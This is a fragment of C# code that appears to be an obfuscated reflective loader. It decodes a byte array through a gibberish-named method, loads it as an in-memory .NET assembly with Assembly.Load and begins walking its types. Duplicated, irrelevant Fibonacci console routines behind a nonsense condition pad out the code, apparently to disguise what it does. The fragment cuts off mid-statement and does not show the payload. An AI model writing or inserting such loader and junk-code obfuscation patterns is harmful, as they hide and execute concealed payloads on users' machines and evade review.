 }
byte[] rawAssembly = this.Bjgjhgjgjgrtet(papayakdsjfhkdshkfhkdshf);
if (a == "jsdhfkjhsdkf")
{
int num13 = 0;
int num14 = 1;
Console.Write("Enter the number of elements: ");
int num15 = int.Parse(Console.ReadLine());
Console.Write(num13.ToString() + " " + num14.ToString() + " ");
for (int l = 2; l < num15; l++)
{
int num16 = num13 + num14;
Console.Write(num16.ToString() + " ");
num13 = num14;
num14 = num16;
}
}
Assembly assembly = Assembly.Load(rawAssembly);
if (a == "jsdhfkjhsdkf")
{
int num17 = 0;
int num18 = 1;
Console.Write("Enter the number of elements: ");
int num19 = int.Parse(Console.ReadLine());
Console.Write(num17.ToString() + " " + num18.ToString() + " ");
for (int m = 2; m < num19; m++)
{
int num20 = num17 + num18;
Console.Write(num20.ToString() + " ");
num17 = num18;
num18 = num20;
}
}
foreach (Type type in assembly.GetTypes())
{
if (a == "jsdhfkjhsdkf")